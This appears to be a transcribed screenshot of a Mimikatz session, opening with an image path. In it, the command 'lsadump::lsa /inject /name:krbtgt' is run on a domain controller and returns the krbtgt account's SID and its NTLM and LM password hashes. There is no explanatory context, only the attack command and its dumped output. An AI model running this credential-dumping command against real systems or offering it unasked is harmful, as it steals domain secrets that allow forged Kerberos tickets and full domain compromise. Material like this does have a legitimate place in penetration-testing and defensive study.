 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c